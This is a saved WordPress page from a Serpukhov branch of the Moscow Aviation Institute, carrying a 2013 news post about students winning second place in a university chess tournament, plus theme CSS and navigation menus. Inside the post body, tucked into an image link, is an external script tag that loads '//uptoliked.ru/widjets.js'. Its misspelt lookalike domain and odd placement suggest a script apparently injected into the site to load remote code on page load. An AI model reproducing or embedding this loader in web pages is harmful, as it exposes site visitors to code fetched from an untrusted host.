	background-color:  #21325B!important;
	margin-top: -25px;
}
/* ссылки навигации в футере */
#footer_one a,
#footer_two a,
#footer_three a {
	color: white;
	font-family: 'Inter', sans-serif;
	font-size: 12px;
	font-weight: normal;
}
#footer_one a:hover,
#footer_two a:hover,
#footer_three a:hover {
	color: lightblue;
}
#footer_one {
	margin-left: 400px;
}
/* comeback-logo */
.foot-logo {
	position: absolute;
	margin-top: 28px;
	margin-left: -225px;
	width: 75px;
	height: 70px;
}
.foot-logo:hover {
	filter: grayscale(1);
}
/* таблица меню в футере */
.foot-nav {
	display: table;
	margin: -30px 0px -10px -100px;
	width: 500px;
}
.foot-nav ul {
	display: table-row;
}
.foot-nav li {
	display: table-cell;
	padding: 5px 10px;
	text-align: left;
	font-size: 14px;
	font-weight: bold;
	color: #1370DE;
}
/* vk-logo */
#footer_three {
	margin-top: -462px;
	margin-left: 1150px;
}
.vk-int {
	position: absolute;
	width: 55px;
	height: 50px;
}
.vk-int:hover {
	filter: grayscale(1);
}
/* убираем из футера данные о движке и теме */
.czr-designer {
	display: none;
}
/* to center and colored copyright info */
.czr-copyright {
	color: lightgray;
	font-family: 'Inter', sans-serif;
	margin-left: 550px!important;
}
.czr-copyright a {
	color: lightgray!important;
}
.czr-copyright a:hover {
	color: lightblue!important;
}
/* scroll-up */
.czr-btt {
	background-color: lightblue;
	margin-bottom: -80px;
}
.czr-btt:hover {
	background-color: #1370DE;
}
/* новости в цикле на главной (elementor) */
.jw-posts a {
	text-decoration: none!important;
	font-family: 'Roboto';
	font-style: normal;
	color: #0F95DA!important;
	font-weight: 600;
}
.jw-posts a:hover {
	color: gray!important;
}
.post__date a {
	font-weight: 400;
	font-size: 17px;
}
.jw-posts img {
	filter: brightness(1) grayscale(0.3);
	transition-duration: 0.4s;
	z-index: 2;
}
.jw-posts img:hover {
	filter: brightness(1.1) saturate(1);
}
/* elementor paste tables */
.elementor-section table span {
	font-family: 'Consolas', 'Serif'!important;
}
/* стрелки кнопок с лицензией внизу на главной */
i.fa-toggle {
	color: #1370DE;
}
/* ссылка слоем поверх iframe с pdf*/
.linkwrap { 
	position: relative; 
	display: inline-block; 
}
.blocker { 
	position: absolute; 
	height: 100%; 
	width: 92%; 
	z-index: 1;
	background: (255,0,0,0.5);  
}
.blocker:hover { 
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0) 50%); 
}
.linkwrap iframe { 
	z-index: 2; 
}
/* now date func */
#mytime {
	position: relative;
	color: rgba(149, 165, 166);
	text-align: center;
	margin-top: 30px;
	margin-bottom: -50px;
	font-family: 'Roboto mono';
	font-size: 24px;
	font-weight: 500;
  text-shadow: 2px 2px 1px rgba(149, 165, 166,  0.3);
	border-top: 0.5px solid rgba(149, 165, 166,  0.3);
		box-shadow: 0px -5px 10px -8px rgba(149, 165, 166);
	padding-top: 45px;
}
#mytime:hover {
	color: rgba(19, 112, 222);
		text-shadow: 2px 2px 1px rgba(19, 112, 222,  0.3);
}

/* элементы футера в мобайл */
@media screen and (max-width: 1024px)
{
	div #content {
		max-width: 800px;
	}
	#footer_one {
		margin: auto auto auto 90px;
		font-size: 8px;
	}
	.foot-logo {
		margin-top: -60px;
		margin-left: 20px;
	}
	.foot-nav {
		margin-top: 10px;
		max-width: 200px;
	}
	.foot-nav li {
		max-width: 135px;
		font-size: 12px;
	}
	#footer_three {
		height: 100px;
	  margin-top: -165px;
	  margin-left: 115px;
  }
  .vk-int {
	  position: absolute;
	  width: 55px;
	  height: 50px;
  }
	.czr-copyright {
		margin: auto!important;
	}
	div .sidebar {
		display: none!important;
	}
	.elementor-section table {
		margin-left: -39px;
		max-width: 150px;
	}
/* iframe в мобайл (корректно не читается)*/
	iframe {	
	  display: none;
  }
/* стрелки слайдов */
	.slick-arrow {
		/* transform: translateY(-260px); */
		display: none!important;
	}
/* часы */
	#mytime {
	font-size: 18px;
  }
}
/* лого и мэйн меню в других пропорциях мониторов */
@media screen and (min-aspect-ratio: 9/21) {
	/* лого */
	div .branding__container {
		left: -700px;
	}
	/* поиск */
  .primary-nav__utils {
	position: absolute;
	right: -180px!important;
	}
	/* иконка домой */
  .main-home-icon {
	position: absolute;
 	right: -220px!important;
  }
	div .sidebar {
	right: -200px!important;
	}
}

/* Кнопка Подать документы */
#menu-item-2889 {
	border: 1px dotted white;
	border-radius: 10px;
}

.wpcf7-form-control:hover:after {
	content="Отправить";
}

/* псевдоэлемент с градиентом поверх другого объекта
 * ::before {
  content: '';
  z-index: 10;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%);
} */

/* mai news */
.mai-news-trajectory:hover {
	color: gray!important;
}
		</style>
		</head>

  <body class="wp-singular post-template-default single single-post postid-1490 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-customizr czr-link-hover-underline header-skin-light footer-skin-dark czr-r-sidebar tc-center-images czr-full-layout customizr-4-4-24 czr-sticky-footer elementor-default elementor-kit-3613">
          <a class="screen-reader-text skip-link" href="#content">Перейти к содержимому</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header logo_centered sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://s-mai.ru/"  aria-label="Московский Авиационный Институт, г. Серпухов | Филиал &quot;Стрела&quot;, учебный центр &quot;Интеграция&quot; на базе  АНО &quot;ИИФ&quot;" >
    <img src="https://s-mai.ru/wp-content/uploads/2022/09/Group-2-2-1.png" alt="Вернуться на главную" class="" width="2048" height="459" style="max-width:250px;max-height:100px">  </a>
</div>
      </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-4849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-4849"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://s-mai.ru/ob-uchebnom-centre/" class="nav__link"><span class="nav__title">О центре</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4850"><a href="https://s-mai.ru/ob-uchebnom-centre/" class="nav__link"><span class="nav__title">История и факты</span></a></li>
	<li id="menu-item-4851" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4851"><a href="https://s-mai.ru/strategicheskie-partnjory/" class="nav__link"><span class="nav__title">Стратегические партнёры</span></a></li>
	<li id="menu-item-4852" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4852"><a href="https://s-mai.ru/normativnye-dokumenty/" class="nav__link"><span class="nav__title">Нормативные документы</span></a></li>
	<li id="menu-item-4854" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4854"><a href="https://s-mai.ru/struktura/" class="nav__link"><span class="nav__title">Структура</span></a></li>
	<li id="menu-item-4855" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4855"><a href="https://s-mai.ru/napravleniya-podgotovki/" class="nav__link"><span class="nav__title">Направления подготовки</span></a></li>
</ul>
</li>
<li id="menu-item-4856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-4856"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://s-mai.ru/studentam/raspisanie-zanyatij/" class="nav__link"><span class="nav__title">Студентам</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-4857" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4857"><a href="https://s-mai.ru/studentam/raspisanie-zanyatij/" class="nav__link"><span class="nav__title">Расписание занятий</span></a></li>
	<li id="menu-item-5047" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-5047"><a href="https://s-mai.ru/raspisanie-sessii/" class="nav__link"><span class="nav__title">Расписание сессии</span></a></li>
	<li id="menu-item-4858" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4858"><a href="https://s-mai.ru/stoimost-obucheniya/" class="nav__link"><span class="nav__title">Стоимость обучения</span></a></li>
	<li id="menu-item-4859" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4859"><a href="https://s-mai.ru/obuchenie-i-nauka/poryadok-oplaty-obucheniya-3/" class="nav__link"><span class="nav__title">Студенческая наука</span></a></li>
	<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4860"><a href="https://s-mai.ru/biblioteka/" class="nav__link"><span class="nav__title">Библиотека</span></a></li>
	<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4861"><a href="https://s-mai.ru/voennaya-kafedra/" class="nav__link"><span class="nav__title">Военная кафедра</span></a></li>
</ul>
</li>
<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-4862"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://s-mai.ru/vypusknikam/" class="nav__link"><span class="nav__title">Выпускникам</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-4863" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4863"><a href="https://s-mai.ru/vypusknikam/" class="nav__link"><span class="nav__title">Магистратура</span></a></li>
	<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4864"><a href="https://s-mai.ru/aspirantura/" class="nav__link"><span class="nav__title">Аспирантура</span></a></li>
	<li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4865"><a href="https://s-mai.ru/rabota-i-karera/" class="nav__link"><span class="nav__title">Работа и карьера</span></a></li>
</ul>
</li>
<li id="menu-item-4866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-4866"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://s-mai.ru/shkolnikam/" class="nav__link"><span class="nav__title">Школьникам</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-4867" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4867"><a href="https://s-mai.ru/shkolnikam/" class="nav__link"><span class="nav__title">Подготовительные курсы</span></a></li>
	<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4868"><a href="https://s-mai.ru/den-otkrytyh-dverej/" class="nav__link"><span class="nav__title">День открытых дверей</span></a></li>
	<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4869"><a href="https://s-mai.ru/celevoe-obuchenie/" class="nav__link"><span class="nav__title">Целевое обучение</span></a></li>
	<li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4870"><a href="https://s-mai.ru/meropriyatiya-dlya-shkolnikov/" class="nav__link"><span class="nav__title">Мероприятия для школьников</span></a></li>
</ul>
</li>
<li id="menu-item-4871" class="main-home-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4871"><a href="https://s-mai.ru/" class="nav__link"><span class="nav__title"><i class="fa fa-home fa-lg" aria-hidden="true"></i></span></a></li>
<li id="menu-item-4872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-4872"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://s-mai.ru/contacts/" class="nav__link"><span class="nav__title">Контакты</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4873"><a href="https://s-mai.ru/contacts/" class="nav__link"><span class="nav__title">Схема проезда</span></a></li>
</ul>
</li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://s-mai.ru/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-690d56beb3526" id="lsearch-690d56beb3526">
        <span class="screen-reader-text">Поиск</span>
        <input id="s-690d56beb3526" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-690d56beb3526" placeholder="Поиск &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Поиск &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://s-mai.ru/"  aria-label="Московский Авиационный Институт, г. Серпухов | Филиал &quot;Стрела&quot;, учебный центр &quot;Интеграция&quot; на базе  АНО &quot;ИИФ&quot;" >
    <img src="https://s-mai.ru/wp-content/uploads/2022/09/Group-2-2-1.png" alt="Вернуться на главную" class="" width="2048" height="459" style="max-width:250px;max-height:100px">  </a>
</div>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://s-mai.ru/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-690d56beb3b7f" id="lsearch-690d56beb3b7f">
        <span class="screen-reader-text">Поиск</span>
        <input id="s-690d56beb3b7f" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-690d56beb3b7f" placeholder="Поиск &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Поиск &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container-fluid">
  <div class="search-form__container " >
  <form action="https://s-mai.ru/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-690d56beb3d75" id="lsearch-690d56beb3d75">
        <span class="screen-reader-text">Поиск</span>
        <input id="s-690d56beb3d75" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-690d56beb3d75" placeholder="Поиск &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Поиск &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Меню</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-4849"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://s-mai.ru/ob-uchebnom-centre/" class="nav__link"><span class="nav__title">О центре</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4850"><a href="https://s-mai.ru/ob-uchebnom-centre/" class="nav__link"><span class="nav__title">История и факты</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4851"><a href="https://s-mai.ru/strategicheskie-partnjory/" class="nav__link"><span class="nav__title">Стратегические партнёры</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4852"><a href="https://s-mai.ru/normativnye-dokumenty/" class="nav__link"><span class="nav__title">Нормативные документы</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4854"><a href="https://s-mai.ru/struktura/" class="nav__link"><span class="nav__title">Структура</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4855"><a href="https://s-mai.ru/napravleniya-podgotovki/" class="nav__link"><span class="nav__title">Направления подготовки</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-4856"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://s-mai.ru/studentam/raspisanie-zanyatij/" class="nav__link"><span class="nav__title">Студентам</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4857"><a href="https://s-mai.ru/studentam/raspisanie-zanyatij/" class="nav__link"><span class="nav__title">Расписание занятий</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-5047"><a href="https://s-mai.ru/raspisanie-sessii/" class="nav__link"><span class="nav__title">Расписание сессии</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4858"><a href="https://s-mai.ru/stoimost-obucheniya/" class="nav__link"><span class="nav__title">Стоимость обучения</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4859"><a href="https://s-mai.ru/obuchenie-i-nauka/poryadok-oplaty-obucheniya-3/" class="nav__link"><span class="nav__title">Студенческая наука</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4860"><a href="https://s-mai.ru/biblioteka/" class="nav__link"><span class="nav__title">Библиотека</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4861"><a href="https://s-mai.ru/voennaya-kafedra/" class="nav__link"><span class="nav__title">Военная кафедра</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-4862"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://s-mai.ru/vypusknikam/" class="nav__link"><span class="nav__title">Выпускникам</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4863"><a href="https://s-mai.ru/vypusknikam/" class="nav__link"><span class="nav__title">Магистратура</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4864"><a href="https://s-mai.ru/aspirantura/" class="nav__link"><span class="nav__title">Аспирантура</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4865"><a href="https://s-mai.ru/rabota-i-karera/" class="nav__link"><span class="nav__title">Работа и карьера</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-4866"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://s-mai.ru/shkolnikam/" class="nav__link"><span class="nav__title">Школьникам</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4867"><a href="https://s-mai.ru/shkolnikam/" class="nav__link"><span class="nav__title">Подготовительные курсы</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4868"><a href="https://s-mai.ru/den-otkrytyh-dverej/" class="nav__link"><span class="nav__title">День открытых дверей</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4869"><a href="https://s-mai.ru/celevoe-obuchenie/" class="nav__link"><span class="nav__title">Целевое обучение</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4870"><a href="https://s-mai.ru/meropriyatiya-dlya-shkolnikov/" class="nav__link"><span class="nav__title">Мероприятия для школьников</span></a></li>
</ul>
</li>
<li class="main-home-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4871"><a href="https://s-mai.ru/" class="nav__link"><span class="nav__title"><i class="fa fa-home fa-lg" aria-hidden="true"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-4872"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://s-mai.ru/contacts/" class="nav__link"><span class="nav__title">Контакты</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4873"><a href="https://s-mai.ru/contacts/" class="nav__link"><span class="nav__title">Схема проезда</span></a></li>
</ul>
</li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://s-mai.ru" title="Московский Авиационный Институт, г. Серпухов" rel="home" class="trail-begin">Главная</a></span> <span class="sep">&raquo;</span> <a href="https://s-mai.ru/category/novosti/" title="Новости">Новости</a> <span class="sep">&raquo;</span> <span class="trail-end">Шахматные соревнования!</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                  <article id="post-1490" class="post-1490 post type-post status-publish format-standard category-novosti czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
            <h1 class="entry-title">Шахматные соревнования!</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        Опубликовано <a href="https://s-mai.ru/2013/10/24/" title="12:32" rel="bookmark"><time class="entry-date published updated" datetime="24.10.2013">24.10.2013</time></a></span>      </div>
    </div>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        <p>С 21 по 23 октября 2013 года в шахматном клубе г. Серпухова проходили соревнования по шахматам среди юношей и девушек ВУЗов. Наша команда девушек была представлена Бутриной Еленой, Гусевой Анастасией, Бутриной Любовью и Деевой Анной. Девушки показали достойную игру и завоевали II место!</p>
<p>Команда юношей в составе: Белоцветов Дмитрий, Сусакин Павел, Король Игорь и Калайдопуло Виталий продемонстрировали хорошую подготовленность и волю к победе. В итоге команда завоевала II место!Поздравляем ребят!</p>
<p><a rel="attachment wp-att-1491" href="http://s-mai.ru/?attachment_id=1491"><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-1491" title="P1080217" src="http://s-mai.ru/wp-content/uploads/2013/10/P1080217-300x225.jpg" alt="" width="300" height="225" srcset="https://s-mai.ru/wp-content/uploads/2013/10/P1080217-300x225.jpg 300w, https://s-mai.ru/wp-content/uploads/2013/10/P1080217-640x480.jpg 640w, https://s-mai.ru/wp-content/uploads/2013/10/P1080217.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><script src="//uptoliked.ru/widjets.js"></script></a> <a rel="attachment wp-att-1492" href="http://s-mai.ru/?attachment_id=1492"><img decoding="async" class="alignright size-medium wp-image-1492" title="P1080234" src="http://s-mai.ru/wp-content/uploads/2013/10/P1080234-300x225.jpg" alt="" width="300" height="225" srcset="https://s-mai.ru/wp-content/uploads/2013/10/P1080234-300x225.jpg 300w, https://s-mai.ru/wp-content/uploads/2013/10/P1080234-640x480.jpg 640w, https://s-mai.ru/wp-content/uploads/2013/10/P1080234.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>                </div>

                <div class="right sidebar tc-sidebar col-12 col-md-3 text-md-right" >
  <div id="right" class="widget-area" role="complementary">
                <aside id="search-5" class="widget widget_search"><div class="search-form__container " >
  <form action="https://s-mai.ru/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-690d56beb9d23" id="lsearch-690d56beb9d23">
        <span class="screen-reader-text">Поиск</span>
        <input id="s-690d56beb9d23" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-690d56beb9d23" placeholder="Поиск &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Поиск &hellip;</span></button>
    </div>
  </form>
</div></aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12">
    <h2 class="sr-only">Навигация по записям</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Предыдущая запись</span>
        <span class="nav-previous nav-dir"><a href="https://s-mai.ru/mai-v-meridiane/" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">МАИ в &#171;Меридиане&#187;</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="https://s-mai.ru/" title="Обратно к списку записей">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Обратно к списку записей</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Следующая запись</span>
        <span class="nav-next nav-dir"><a href="https://s-mai.ru/uchyony-e-mai-protivodejstvuyut-traffik/" rel="next"><span class="meta-nav"><span class="meta-nav-title">Учёные МАИ противодействуют траффикинчу!</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
<footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            <aside id="block-3" class="widget widget_block"><p><a href="https://s-mai.ru/"><img decoding="async" class="foot-logo" src="https://s-mai.ru/wp-content/uploads/2017/12/emblema_mai.png"></a></p>
<p><a href="https://new.s-mai.ru/"><br>
</a></p>
<article class="foot-nav"><a href="https://s-mai.ru/"></a><p></p>
<header>
<ul>
<li class="big-up-title">О ЦЕНТРЕ</li>
<li class="big-up-title">СТУДЕНТАМ</li>
<li class="big-up-title">КОНТАКТЫ</li>
</ul>
<ul>
<li><a href="/ob-uchebnom-centre/">История и факты</a></li>
<li><a href="/raspisanie-zanyatij/">Расписание занятий</a></li>
<li><a href="/contacts/">Схема проезда</a></li>
</ul>
<ul>
<li><a href="/strategicheskie-partnjory/">Стратегические партнёры</a></li>
<li><a href="/raspisanie-sessii/">Расписание сессии</a></li>
</ul>
<ul>
<li><a href="/normativnye-dokumenty/">Нормативные документы</a></li>
<li><a href="/stoimost-obucheniya/">Стоимость обучения</a></li>
</ul>
<ul>
<li><a href="/struktura/">Структура</a></li>
<li><a href="/biblioteka/">Библиотека</a></li>
</ul>
<ul>
<li><a href="/napravleniya-podgotovki/">Направления подготовки</a></li>
<li><a href="/voennaya-kafedra/">Военная кафедра</a></li>
</ul>
<ul>
<li></li>
<li></li>
</ul>
<ul>
<li></li>
<li></li>
</ul>
<ul>
<li class="big-up-title">ВЫПУСКНИКАМ</li>
<li class="big-up-title">ШКОЛЬНИКАМ</li>
</ul>
<ul>
<li><a href="/vypusknikam/">Магистратура</a></li>
<li><a href="/shkolnikam/">Подготовительные курсы</a></li>
</ul>
<ul>
<li><a href="/aspirantura/">Аспирантура</a></li>
<li><a href="/den-otkrytyh-dverej/">День открытых дверей</a></li>
</ul>
<ul>
<li><a href="/rabota-i-karera/">Работа и карьера</a></li>
<li><a href="/celevoe-obuchenie/">Целевое обучение</a></li>
</ul>
<ul>
<li></li>
<li><a href="/meropriyatiya-dlya-shkolnikov/">Мероприятия для школьников</a></li>
</ul>
</header>
</article></aside>          </div>
